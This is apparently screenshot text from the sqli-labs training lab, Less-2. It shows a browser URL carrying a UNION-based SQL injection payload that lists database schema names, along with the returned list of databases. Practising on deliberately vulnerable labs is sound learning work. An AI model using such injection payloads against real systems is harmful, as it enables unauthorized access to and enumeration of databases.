 Less-2 **Error Based- Intiger**
搜狗拼音输入法
不安全
8.137.110.206/sqlib/Less-2/?id=-1%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,pikachu,security,sys
SQLI DUMB SERIES-2